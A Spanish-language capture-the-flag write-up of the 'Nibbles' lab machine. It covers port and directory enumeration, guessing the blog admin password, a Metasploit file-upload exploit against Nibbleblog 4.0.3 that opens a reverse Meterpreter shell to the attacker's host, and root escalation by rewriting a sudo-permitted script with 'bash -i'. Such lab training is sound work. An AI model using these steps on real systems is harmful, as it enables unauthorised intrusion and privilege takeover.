#### **Nibbles**



# Descripción

Esta es una máquina de dificultad fácil, es una máquina Linux y considero que tiene una enumeración divertida aunque hay tramos de la enumeración que quizá se pueden llegar a complicar y la escalada de privilegios quizá es un poco más complicada pero tampoco es algo imposible


#### Enumeración

Vamos a comenzar realizando un escaneo de puertos para ver los servicios que están activos en la máquina víctima

```
sudo nmap -p- --min-rate 5000 -sCV 10.10.10.75 -oN nibbles
```

Después del escaneo podremos ver que tenemos el puerto 22 con SSH y el puerto 80 con HTTP

### Página web




Hello world!

Al entrar en la web no encontraremos nada interesante, si hacemos Ctrl + u podremos ver el código fuente y encontraremos lo siguiente

```
3
4
5
6 <!-- /nibbleblog/ directory. Nothing interesting here! -->
7
```

Podremos ver el siguiente directorio web, si lo añadimos a la URL veremos lo siguiente



No encontraremos nada interesante a si que vamos a buscar directorios ocultos

```
gobuster dir -u http://10.10.10.75/nibbleblog -w /usr/share/wordlists/dirb/common.txt
                      (Status: 403) [Size: 301]
/.hta
                      (Status: 403) [Size: 306]
/.htaccess
                     (Status: 403) [Size: 306]
/.htpasswd
                     (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/]
/admin
                     (Status: 200) [Size: 1401]
/admin.php
                     (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/]
/content
                     (Status: 200) [Size: 2987]
/index.php
                     (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/]
/languages
                     (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/]
/plugins
                     (Status: 200) [Size: 4628]
/README
/themes
                     (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/]
```

Si vamos al directorio /content

Y dentro seguimos la siguiente ruta encontraremos un nombre de usuario

\*\*/content/private/users.xml

Ya que tenemos un usuario y parece ser bastante importante y también tenemos el directorio /admin.php con un formulario, vamos a intentar iniciar sesión con el usuario admin y probaremos contraseñas

he probado con la contraseña **nibbles**, que la he sacado de archivos de la ruta **/content/private**, vi un correo electrónico que era **admin@ nibbles.com** y probé con nibbles y funcionó

```
admin:nibbles
```

Después de conseguir un usuario y una contraseña podremos ver un directorio llamado /README veremos la versión de nibbleblog

===== Nibbleblog ===== Version: v4.0.3 Codename: Coffee Release date: 2014-04-01

Si buscamos con la herramienta de searchsploit encontraremos un módulo de Metasploit

Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)

php/remote/38489.rb

## **Explotación**

Vamos a abrir metasploit y buscaremos el módulo

search nibbleblog 4.0.3

Usaremos el único módulo que nos sale

0 exploit/multi/http/nibbleblog\_file\_upload 2015-09-01
Vulnerability

excellent Yes

Nibbleblog File Upload

#### lo configuramos y lo lanzamos

```
msf6 exploit(multi/http/nibbleblog_file_uplos)> set LHOST 10.10.16.21
LHOST => 10.10.16.21
msf6 exploit(multi/http/nibbleblog_file_uplos)> set RHOSTS 10.10.10.75
RHOSTS => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_uplos)> set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_uplos)> set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_uplos)> set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
```

```
[*] Started reverse TCP handler on 10.10.16.21:4444
[*] Sending stage (40004 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 2 opened (10.10.16.21:4444 -> 10.10.10.75:39912) at 2025-04-05 18:19:35 -0400

meterpreter >
```

Si comprobamos nuestros privilegios podremos ver que no somos root

```
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
```

## Escalada de Privilegios

Vamos a enumerar los archivos que podemos ejecutar como root

```
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/snap/bin
```

```
User nibbler may run the following commands on Nibbles:

(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
```

Veremos que tenemos el archivo monitor.sh por el que podemos escalar privilegios

Si intentamos abrirlo no nos dejará, tendremos que descomprimir el archivo **personal.zip**, que se encuentra en el usuario **nibbler** 

```
unzip personal.zip
```

Una vez hecho eso nos moveremos a stuff y dentro cambiaremos el contenido de monitor.sh de la siguiente manera

```
echo "bash -i" > monitor.sh
```

Una vez hecho eso ejecutaremos el archivo como sudo y ya seremos root

```
sudo /home/nibbler/personal/stuff/monitor.sh
```

root@Nibbles:/home/nibbler/personal/stuff# whoami whoami root